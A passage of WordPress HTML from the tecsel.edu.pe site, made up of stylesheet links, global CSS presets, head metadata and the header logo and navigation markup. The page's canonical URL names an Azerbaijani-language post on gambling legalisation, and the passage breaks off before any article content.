</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2023/08/02/dunyada-muasir-tendensiya-kimi-qumar-oyunlarinin-leqallasdirilmasi-819/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F08%2F02%2Fdunyada-muasir-tendensiya-kimi-qumar-oyunlarinin-leqallasdirilmasi-819%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2023%2F08%2F02%2Fdunyada-muasir-tendensiya-kimi-qumar-oyunlarinin-leqallasdirilmasi-819%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-419 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
